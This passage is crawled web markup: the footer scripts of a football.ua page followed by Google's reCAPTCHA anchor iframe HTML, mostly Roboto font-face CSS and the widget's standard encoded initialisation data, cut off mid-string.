        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7vcq1du29kor
body_size: 49274
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rrN8Gj0sQgOPMZY6B2Dwbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rrN8Gj0sQgOPMZY6B2Dwbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rrN8Gj0sQgOPMZY6B2Dwbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AIw4tkw5odbEM4N8OVQTfDmxnCssO5cDbCkT/DsmQaHcO8wq/Cm8OXw7BNw7wfw7NaQcOgbMKYV8KuwoIqZMKTwqk7LwnCp8KXdMKbwqfCjcOcPMKyGD3ComFKw5pgbS/CmiIDNMKcwq/[base64]/DkVrDnMOhw7NCwpjCnMOyLGZ1esOMwrvDksKpM8O4w797w4gjw4ldOcORw5XCnsOfw67CjMOwwqklNsOxP0HCojRkwp04w7pEDsKANChcHBTCvMKwWR5bE3FgwqA4wqjCuDfCumx+wqI1I8OPSsOawqdRQ8O/AHkXwqXCosKzeMOGwrHDum1qJ8KWw6LCv8OwQCbDssOkQMOQw5nDksKoKMOSbsOCworDt0kfw4I7wo3Dvm9gesKBRyNQw6zCug3CjcOXdcOaQ8O/w5/CocOFVMKnwoXDksO3woFxUlMFwonClMKrw6RwSsOGecK1wr1HdMKPwr9Kw6rCisOEY8Odw4zDrsKjAlrDhB/DtcK/w7bCrcKlT0VgOsOdSMO7wqYVwpogBXMqFDpPwojCl1vChMK3YQHDrlXChEMCWmXDtBUbG8KSWsObAG3CjEXDoMKowp97wqMDOwrCpsK9w7ENHHTCnAzDqHpxOsOvw5XDkS5fw7fCucO0JFA/w6/[base64]/DpcOMw4fDum7Dnzdqw5ZKNcKPwqDCpMKRbMKzw4fDu8OyAzYgw6/DkcOTF8KnWMKgwqwDecOnBMKew5sYKsKzcgtywqfCosOEDBtcIMKrwqHDki16DBrClcOTNMOiYFEgc1LDgcKRFzN4aGkgCcK6Gg3Dv8OvZMKQBMOrwojCsMKRXhTClGJUw6rDgMOnwr7CpsOhRk/DpEbDucOZwrQnQj3Cl8O+wqnCi8KyOcKMw6Y/D2TCj1V3Iy3DmMO6ExTDiEnDkRlpwoNfcRXClWwMw7TDuhMcwqTChsOnw6bDkRvCgMK5w79ywqzDosOTw7QRw6dgwrXDsjfCt8OJD3sLCsOUHg8FPsO/wrfCqcO3w5DCq8K1w4XCocKPaELDgsOfwoHDqMKgCXsbw65OKCR2E8O6H8OTbMK+wrVzw5VCGwEUw6PDiAxhwrobw53Chg43wr7CtMOQwo3DuQ1GdgxSUi/CtcOLFyAzwq5Ef8Oxw418UMOsAcK4w67DiSXCqMOUwrTCnTRBwrLDkRnCvMKQTMKTw7bCpz9cw4NNMsOhw7oXNUTDumBvVcOkwq3DrsOcw77CoCl1wqUbNnrDtzzCn0LDtMOnTiIxw57DvMO0w5HDlsKtwo/[base64]/[base64]/DkcOpPWhpwpkURMOvwqtkw4LCp0HCk1zCgF0GwqvCrX1Rw7d8G0fCl1PDk8OAE8OuaQsHYMK/a8OVM2XDlT3CjMKhQznDkcOowrfCpQ4pUMOMesOFw5YBQcOUw6/[base64]/ClcKYwqrDmsOofy3ClBEoVcKIw5HCslzCp1/CpDXCgMKSHcOYw7lAKMOmTgY7GsOpw73CqsKAwrJeCGbDgsOgwq7CpUbCnkDDiHccZMOmEMOEw5PCiMOqwoDCqzbCrcKDHsO7N0vDvcK5wol8aVnDtDHDg8K4ZglWw4B2w6RSw68Qw63Cu8KqfcOnw6vDnsOYV08xwrl6wqIrNsO/Wmg+wpYLwqTCu8OEIwAcKMKQwrXCocObw7PCmQAkW8OhNcK+dzkTbmbCvm4Qw5jDkcORwpTDn8OBw4zChsKcwoMZwqjDrxoywqsCPThFGsKRw6nDnn/[base64]/ER/Ci0TDvcKoA8O6fcOtcsKiZH5qw4g2wp4rw74CIcOWw6fCjR7DgMO1wozDjMKZw6DCssOfw63CmMO9wqzDnUhfDUUMbMO9w4wyaSvChQDDojzCrsKcEcKow4MffMKzLMKuUsKRaGBpJcOzNVBtAkfCsA3DgRRVA8OgwrvDtsORw6Q6EG/Cin45wqnDhj3CpFtfwoLDs8KCVhDDtU7CosOWbHXClFPCvcOrYMOzH8Otw7HDmMKww4guw7vChsO7SgjCjx/[base64]/CuyzDlMOeW8OWwo/ChcOdw6lHWsKFw57DoGLCs8OSwoHCmzhdwq1yw47Cp8Kxw77CnFnDvzwIw6jCuMKMwphfwrnDixJJw6HCqHNYGMO8PMOww5Fxw7Ztwo3DqMO6H0N2wqNSw7/CiX3DgxHDiRDDgm4Aw6JmSsK+dWHDjjgMZmAoYcKXwpDCujNpwoXDjsOWw4/DrHEGI30Sw57DqmDDvXgjQCYFXcKVwqgwdsOmw4LDvx4UFMOMwrfDqcKIasOSP8Olwq1oSsK9Lzg2YMOsw4LCm8KpwoB6w707GGvDvwTDsMKJwqzDg8KhK1tVfmUNOUXDjUXCogjDiU50woHClGvCkjnCgsKEw7slwoAMHzxbMsOyw7/DiDMgworCrGpqw6jCuWofw6RVw70qwq1dw6HCuMOQfcOUw4hKOkA6w6bCnyHCocK2E39/wqzCkiwVJcKHKh82ND5nDsOawrDDgMKOc8KgwrXDkx3DmSzChioxw7/CniLChzPDvcOKQGUvwrHCoTjDkCHCqMKAZB4VQMKZw5xXARXDs8O/wpLCncOJecOnwrNpUB8YECrCrgLDgcOsHcKaLFH